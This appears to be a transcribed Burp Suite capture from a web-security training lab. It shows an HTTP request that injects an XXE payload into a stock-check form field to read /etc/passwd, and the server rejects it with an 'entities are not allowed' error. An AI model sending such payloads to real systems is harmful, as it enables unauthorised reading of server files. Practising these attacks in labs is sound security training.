 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d005d0395b03e881bac0e00c70011.web-security-academy.net
3 Cookie: session=NDiSTbNHtzZiVHSBKmvq6MFJSjI0C8e7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7d005d0395b03e881bac0e00c70011.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 211
11 Origin:
https://0a7d005d0395b03e881bac0e00c70011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
19 <!DOCTYPE+foo+[+<!ENTITY+xxe+SYSTEM+"file%3a///etc/passwd">+]>
20 <stockCheck><productId>%26xxe%3b1</productId><storeId>1</storeId></sto
ckCheck>&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"